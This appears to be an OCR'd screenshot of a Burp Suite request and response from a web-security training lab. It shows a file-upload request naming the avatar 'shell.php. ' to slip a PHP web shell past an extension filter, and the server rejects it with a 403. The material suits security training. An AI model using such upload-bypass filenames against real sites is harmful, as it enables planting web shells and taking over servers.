 Request
Pretty Raw Hex
\n
4 Content-Length : 459
5 Cache-Control : max-age=0
6 Sec-Ch-Ua : "Not_A Brand";v="8", "Chromium";v="120"
7 Sec-Ch-Ua-Mobile : ?0
8 Sec-Ch-Ua-Platform : "Windows"
9 Upgrade-Insecure-Requests : 1
10 Origin : https://0a59004503e3d94c820583640084001d.web-security-academy.net
11 Content-Type : multipart/form-data; boundary=----WebKitFormBoundarynK7HQJCSKdBaG9Ro
12 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/120.0.6099.199 Safari/537.36
13 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site : same-origin
15 Sec-Fetch-Mode : navigate
16 Sec-Fetch-User : ?1
17 Sec-Fetch-Dest : document
18 Referer :
https://0a59004503e3d94c820583640084001d.web-security-academy.net/my-account?id=wien
er
19 Accept-Encoding : gzip, deflate, br
20 Accept-Language : en-US,en;q=0.9
21 Priority : u=0, i
22
23 ------WebKitFormBoundarynK7HQJCSKdBaG9Ro
24 Content-Disposition : form-data ; name="avatar"; filename ="shell.php. "
Response
Pretty Raw Hex Render
\n
1 HTTP/2 403 Forbidden
2 Date : Thu, 29 Feb 2024 02:29:13 GMT
3 Server : Apache/2.4.41 (Ubuntu)
4 Content-Type : text/html; charset=UTF-8
5 X-Frame-Options : SAMEORIGIN
6 Content-Length : 171
7
8 Sorry, only JPG & PNG files are allowed
9 Sorry, there was an error uploading your file.<p>
<a href="/my-account " title="Return to previous page">
« Back to My Account
</a>
</p>